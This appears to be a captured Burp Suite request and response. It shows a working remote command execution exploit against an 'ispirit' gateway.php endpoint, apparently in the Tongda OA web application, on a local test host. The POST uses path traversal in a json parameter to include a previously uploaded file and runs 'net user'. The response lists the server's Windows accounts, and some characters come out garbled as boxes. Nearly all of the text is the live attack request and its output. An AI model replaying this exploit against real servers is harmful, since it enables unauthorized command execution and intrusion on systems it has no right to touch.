 Go Cancel < > Target: http://192.168.0.107 ?
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.0.107
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003/1851411716.jpg"}&cmd=net user
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 19 Mar 2020 04:12:58 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 269
\\ □□□□□
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
test WDAGUtilityAccount
□□□□□□□□□□□□□□□□□□